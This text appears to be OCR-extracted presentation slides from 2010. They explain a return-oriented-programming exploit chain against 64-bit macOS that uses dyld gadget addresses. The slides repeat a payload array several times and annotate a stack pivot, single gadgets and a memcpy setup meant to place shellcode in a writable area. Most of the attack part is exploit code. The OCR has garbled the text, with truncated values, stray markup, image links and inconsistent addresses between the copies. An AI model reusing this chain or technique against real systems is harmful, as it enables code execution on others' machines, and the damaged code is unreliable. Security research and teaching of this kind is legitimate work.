long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, 0x00007fff5fc24c8b, 0x00007fff5fc24cdc, 0xdeadbeef00000005, 0x00007fff5fc23396, 0xdeadbeef00000007, 0x00007fff5fc24cdd, 0x00007fff5fc10026, 0x00007fff5fc50098, 0x00007fff5fc24cdd, 0x000000000000000.  $0x00007fff5fc24cdc.$  0x00007fff5fc50001, 0x00007fff5fc24cdd, 0x00007fff5fc24cdd, 0x00007fff5fc1ddc0, 0x00007fff5fc1018b, 0x00007fff5fc500e8, 0x00007fff5fc24cdc, 0x000000000000001, 0x00007fff5fc1ddc0, 0x00007fff5fc01c1e, 0x000000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x0000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, 0xfeeb909090909090 // Put shellcode here

};



step 1:

pivot to

rax





copy rax to buf+38

## copy buf+80 to buf+4 (future rip)

Our pivot: copy &buf to rsp



};

long shellcode2[] = {  $\blacktriangledown$ 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, // rip3 0x00007fff5fc24c8b, // rip1 0x00007fff5fc24cdc, // rip4 0xdeadbeef00000005, 0x00007fff5fc23396, // rip5 **0xdeadbeef00000007**, // will get &buf 0x00007fff5fc24cdd, // rip6 0x00007fff5fc10026, // rip7 0x00007fff5fc50098, 0x00007fff5fc24cdd, // rip8 0x000000000000000, 0x00007fff5fc24cdc, // rip9 0x00007fff5fc50001, 0x00007fff5fc24cdd, // rip10 **0x00007fff5fc24cdd**, // rip2,rip11 0x00007fff5fc1ddc0, // rip12 0x00007fff5fc1018b, // rip13 0x00007fff5fc500e8, 0x00007fff5fc24cdc, // rip14 0x00000000000001, 0x00007fff5fc1ddc0, // rip15 0x00007fff5fc01c1e, // rip16 0x00000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, // rip17 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, // rip18

0xfeeb909090909090 // Put shellcode here

### we want to "nop" down to where buf is





### Keep nopping, skip over where rip1 was stored

#### 0x00007fff5fc23396 pop rbx<br>0x00007fff5fc23397 ret 0x00007fff5fc23397



Keep nopping

**0x00007fff5fc24cdc pop rdi** 0x00007fff5fc24cdd

long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, 0x00007fff5fc24c8b, 0x00007fff5fc24cdc, 0xdeadbeef00000005, 0x00007fff5fc23396, 0xdeadbeef00000007, 0x00007fff5fc24cdd, 0x00007fff5fc10026, 0x00007fff5fc50098, 0x00007fff5fc24cdd, 0x000000000000000, 0x00007fff5fc24cdc, 0x00007fff5fc50001, 0x00007fff5fc24cdd, 0x00007fff5fc24cdd, 0x00007fff5fc1ddc0, 0x00007fff5fc1018b, 0x00007fff5fc500e8, 0x00007fff5fc24cdc, 0x000000000000001,  $0x00007fff5fcdddc0,$ 0x00007fff5fc01c1e, 0x000000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x00000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, 0xfeeb909090909090 // Put shellcode here }; rsp &buf



pick up &buf

**0x00007fff5fc23396 pop rbx 0x00007fff5fc23397 ret** 

## All this work to do mov rbx, rax

rbx now has our location in it

long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, 0x00007fff5fc24c8b, 0x00007fff5fc24cdc, 0xdeadbeef00000005, 0x00007fff5fc23396, 0xdeadbeef00000007, // will get &buf 0x00007fff5fc24cdd, 0x00007fff5fc10026, 0x00007fff5fc50098, 0x00007fff5fc24cdd, 0x000000000000000, 0x00007fff5fc24cdc, 0x00007fff5fc50001, 0x00007fff5fc24cdd, 0x00007fff5fc24cdd, 0x00007fff5fc1ddc0, 0x00007fff5fc1018b, 0x00007fff5fc500e8, 0x00007fff5fc24cdc, 0x00000000000001,  $0x00007fff5fcdddc0,$ 0x00007fff5fc01c1e, 0x000000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x00000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, 0xfeeb909090909090 // Put shellcode here };



### we want to set up for a call to memcpy

rsp

We'll need values for rbp, rdi, and rax (we use a call to memcpy from within a different function)

**0x00007fff5fc24cdd ret** 

### for some alignment later

Wednesday, December 15, 2010



get &buf pip<sub>11</sub>

shellcode here

set rbp

rs

## set rbp (our hardcoded RW area) rsp adjusted r11 was set at the begining

**0x00007fff5fc10026 pop rbp 0x00007fff5fc10027 add rsp,0x10 0x00007fff5fc1002b jmp r11**

Wednesday, December 15, 2010

long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, // rip3 0x00007fff5fc24c8b, // rip1 0x00007fff5fc24cdc, // rip4 0xdeadbeef00000005, 0x00007fff5fc23396, // rip5 0xdeadbeef00000007, // will get &buf 0x00007fff5fc24cdd, // rip6 0x00007fff5fc10026, // rip7 0x00007fff5fc50098, 0x00007fff5fc24cdd, // rip8 0x000000000000000,  **0x00007fff5fc24cdc, // rip9** 0x00007fff5fc50001, 0x00007fff5fc24cdd, // rip10 0x00007fff5fc24cdd, // rip2,rip11 0x00007fff5fc1ddc0, // rip12 0x00007fff5fc1018b, // rip13 0x00007fff5fc500e8, 0x00007fff5fc24cdc, // rip14 0x000000000000001, 0x00007fff5fc1ddc0, // rip15 0x00007fff5fc01c1e, // rip16 0x000000000000007, 0x00007fff5fc4ff6e, 0x00007fff5fc50000, 0x000000000000000, 0xdeadbeef00000028, 0x00007fff5fc50110, 0x00007fff5fc0d34a, // rip17 0xdeadbeef00000031, 0xdeadbeef00000032, 0xdeadbeef00000033, 0xdeadbeef00000034, 0x00007fff5fc50120, // rip18 0xfeeb909090909090 // Put shellcode here }; rsp

set rdi

**0x00007fff5fc24cdc pop rdi 0x00007fff5fc24cdd ret** 

## rdi set to 0x00007fff5fc50001 an unused RW area in dyld data

Wednesday, December 15, 2010

long shellcode2[] = { 0xdeadbeef00000000, 0xdeadbeef00000001, 0x00007fff5fc23396, 0x00007fff5fc24c8b, 0x00007fff5fc24cdc, 0xdeadbeef00000005, 0x00007fff5fc23396, 0xdeadbeef00000007, 0x00007fff5fc24cdd, 0x00007fff5fc10026, 0x00007fff5fc50098, 0x00007fff5fc24cdd, 0x000000000000000, 0x00007fff5fc24cdc, 